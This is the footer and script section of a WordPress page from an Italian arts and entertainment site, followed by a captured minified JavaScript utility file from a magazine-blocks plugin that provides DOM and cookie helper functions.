fitness tracking"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Wearable Tech is reshaping personal fitness tracking</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/" title="How Emerging Innovations Are Shaping the Future"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-4.jpg" alt="How Emerging Innovations Are Shaping the Future"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">How Emerging Innovations Are Shaping the Future</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></div></div>
</div></div></div>
</aside></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-26" class="widget widget_block widget-colormag_footer_sidebar_two">
<div class="mzb-section mzb-section-eac759b2"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-831d0e93"><div class="mzb-column-inner"><div id="" class="mzb-post-list mzb-post-list-8ae5a4ab "><div class="mzb-post-heading mzb-heading-layout-3 mzb-heading-layout-3-style-1"><h2 class="mzb-heading-text">Latest Posts</h2></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/finding-peace-and-joy-through-mindful-fitness-practices/" title="Finding Peace and Joy Through Mindful and Empathetic Practices"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/05/lifestyle-img-7.jpg" alt="Finding Peace and Joy Through Mindful and Empathetic Practices"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/finding-peace-and-joy-through-mindful-fitness-practices/">Finding Peace and Joy Through Mindful and Empathetic Practices</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/finding-peace-and-joy-through-mindful-fitness-practices/">Maggio 6, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/exploring-the-link-between-physical-fitness-and-mental-well-being/" title="Exploring the Link Between Physical Fitness and Mental Well-Being"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/05/lifestyle-img-4.jpg" alt="Exploring the Link Between Physical Fitness and Mental Well-Being"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/exploring-the-link-between-physical-fitness-and-mental-well-being/">Exploring the Link Between Physical Fitness and Mental Well-Being</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/exploring-the-link-between-physical-fitness-and-mental-well-being/">Maggio 6, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/how-partying-can-boost-your-mood-and-increase-happiness/" title="How Partying Can Boost Your Mood and Increase Happiness"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/05/lifestyle-img-1.jpg" alt="How Partying Can Boost Your Mood and Increase Happiness"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/how-partying-can-boost-your-mood-and-increase-happiness/">How Partying Can Boost Your Mood and Increase Happiness</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/how-partying-can-boost-your-mood-and-increase-happiness/">Maggio 6, 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></div></div>
</div></div></div>
</aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 – Una realizzazione Ass. D.A.C. P.IVA 03475980615</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
<nav id="cm-footer-nav" class="cm-footer-nav">
	<ul id="cm-footer-menu" class="cm-footer-menu"><li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1680"><a href="https://spettacolo24.com/">Home</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a href="https://spettacolo24.com/category/politics/">Cinema</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a href="https://spettacolo24.com/category/sports/">Teatro</a></li>
<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://spettacolo24.com/category/lifestyle/">Arte</a></li>
<li id="menu-item-1630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1630"><a href="https://spettacolo24.com/category/wellness/">Musica</a></li>
</ul></nav><!-- #cm-footer-nav -->
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spettacolo24.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.2" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.2" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.2" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.2" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.2" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.2" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.2" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/magazine-blocks/assets/js/news-ticker.js?ver=1.8.3" id="magazine-blocks-news-ticker-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/frontend-utils.js?ver=1.8.3" id="magazine-blocks-frontend-utils-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/slider.js?ver=1.8.3" id="magazine-blocks-frontend-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spettacolo24.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spettacolo24.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 14:06:06 -->

--- FILE ---
content_type: application/javascript
request_url: https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/frontend-utils.js?ver=1.8.3
body_size: 797
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.magazineBlocksUtils=t():e.magazineBlocksUtils=t()}(self,(()=>(()=>{"use strict";var e={d:(t,r)=>{for(var o in r)e.o(r,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:r[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{$:()=>r,$$:()=>o,domReady:()=>n,each:()=>u,find:()=>d,findAll:()=>s,getCookie:()=>y,observeElementInView:()=>i,on:()=>m,parseHTML:()=>c,setCookie:()=>f,siblings:()=>l,toArray:()=>a});const r=document.querySelector.bind(document),o=document.querySelectorAll.bind(document),n=e=>{"complete"===document.readyState||"interactive"===document.readyState?e():document.addEventListener("DOMContentLoaded",e)},l=e=>{var t;const o="string"==typeof e?r(e):e;return Array.from(null!==(t=o?.parentElement?.children)&&void 0!==t?t:[]).filter((e=>e!==o))},i=(e,t)=>{const r=new IntersectionObserver((o=>{o.forEach((o=>{o.isIntersecting&&(t(o.target,e),r.disconnect())}))}),{root:document,threshold:.5});r.observe(e)},c=(e,t=0)=>{let r=(new DOMParser).parseFromString(e,"text/html").body;for(;t>0;)t--,r=r.firstChild;return null===r&&(r=document.createDocumentFragment()),r},d=(e,t)=>{var r;return t?"string"==typeof e?null!==(r=document.querySelector(e)?.querySelector(t))&&void 0!==r?r:null:e.querySelector(t):d(document,e)},s=(e,t)=>t?"string"==typeof e?document.querySelectorAll(e):e.querySelectorAll(t):s(document,e),a=e=>Array.prototype.slice.call(e),u=(e,t)=>{if(Array.isArray(e))for(let r=0;r<e.length;r++)t(e[r],r);else for(let r in e)t(e[r],r)},m=(e,t,r,o)=>{t&&(Array.isArray(t)?u(t,(t=>t.addEventListener(e,r,o))):t.addEventListener(e,r,o))},y=e=>{const t=document.cookie.split(";");for(let r=0;r<t.length;r++){const o=t[r].trim();if(o.startsWith(e+"="))return o.substring(e.length+1)}return null},f=(e,t,r)=>{const o=new Date;o.setTime(o.getTime()+24*r*60*60*1e3),document.cookie=`${e}=${t};expires=${o.toUTCString()};path=/`};return t})()));
//# sourceMappingURL=frontend-utils.js.map